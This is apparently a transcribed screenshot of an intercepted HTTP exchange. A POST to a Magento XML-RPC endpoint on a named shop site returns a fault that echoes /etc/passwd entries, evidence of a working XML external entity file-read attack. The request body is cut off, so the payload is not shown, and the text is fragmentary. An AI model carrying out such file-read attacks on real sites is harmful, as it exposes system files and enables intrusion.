 request
raw params headers hex xml
POST /index.php/api/xmlrpc HTTP/1.1
Host: shop.kitstown.com
Proxy-Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.1 (KHTML, like Gecko) Chrome/21.0.1155.2 Safari/537.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Referer: http://www.magentochina.org/magento-showcase
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Accept-Charset: GBK,utf-8;q=0.7,*;q=0.3
Content-Length: 182
<?xml version="1.0"?>
+ < > 0 match
response
raw headers hex xml
<?xml version="1.0" encoding="UTF-8"?>
<methodResponse><fault><value><struct><member><name>faultCode</name><value><int>620</int></value></member><member><name>faultString</name><value><string>Method
&quot;root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin